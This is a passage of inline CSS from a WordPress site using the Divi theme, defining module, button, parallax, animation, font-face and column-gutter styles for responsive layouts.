print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://ntitleohio.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 